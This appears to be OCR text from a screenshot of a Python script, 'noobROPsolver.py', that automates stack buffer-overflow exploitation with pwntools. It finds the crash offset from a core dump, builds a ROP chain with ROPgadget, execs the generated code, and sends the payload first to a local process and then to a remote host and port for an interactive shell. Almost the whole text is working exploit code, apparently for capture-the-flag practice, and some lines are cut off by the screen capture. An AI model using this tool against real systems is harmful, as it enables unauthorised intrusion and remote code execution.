 vagrant2 — vagrant@vagrant-ubuntu-trusty-64: /home/ubuntu/shared/autoROP — ..hared/autoROP — ssh...
vagrant-ubuntu-trusty-64 :: shared/autoROP »
noobROPsolver.py
UNREGISTERED
noobROPsolver.py ×
7 context.log_level = "DEBUG"
8
9 if len(sys.argv) != 4:
10 print("USAGE {} [BINARY] [HOST] [PORT]".format(sys.argv[0
11 exit(0)
12
13 context.binary = sys.argv[1]
14 host = sys.argv[2]
15 port = sys.argv[3]
16
17 t = process(context.binary.path)
18 t.sendline(cyclic(1024))
19 t.wait()
20 t.close()
21
22 core = Coredump("./core")
23 off = cyclic_find(core.fault_addr)
24
25 log.info("Offset found: {}".format(off))
26
27 stdout = Popen(["ROPgadget", "--ropchain", "--binary", contex
28 pycode = stdout[stdout.find("#!"):].replace("\t", "")
29 exec(pycode)
30
31 ropchain = p
32
33 log.info("ROPchain built: {}".format(ropchain))
34
35 t = process(context.binary.path)
36 t.sendline(fit({off:ropchain}))
37 t.interactive() # check if exploit works locally
38 t.close()
39
40 log.info("Exploit works locally.")
41
42 t = remote(host, port)
43 t.sendline(fit({off:ropchain}))
44 t.interactive() # check if exploit works locally
45 t.close()
5 characters selected
Tab Size: 4
Python